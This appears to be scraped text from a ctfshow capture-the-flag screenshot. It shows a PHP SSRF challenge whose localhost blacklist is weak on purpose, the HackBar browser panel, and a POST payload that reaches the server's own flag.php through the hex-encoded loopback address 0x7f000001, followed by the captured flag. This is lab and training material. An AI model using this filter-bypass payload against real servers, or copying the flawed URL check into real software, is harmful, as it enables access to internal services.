 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{8ef4166b-075e-4352-ac27-daf5271037cf}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://fc7c5e1b-51cb-442e-a64c-bb75674af79a.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
url=http://0x7f000001/flag.php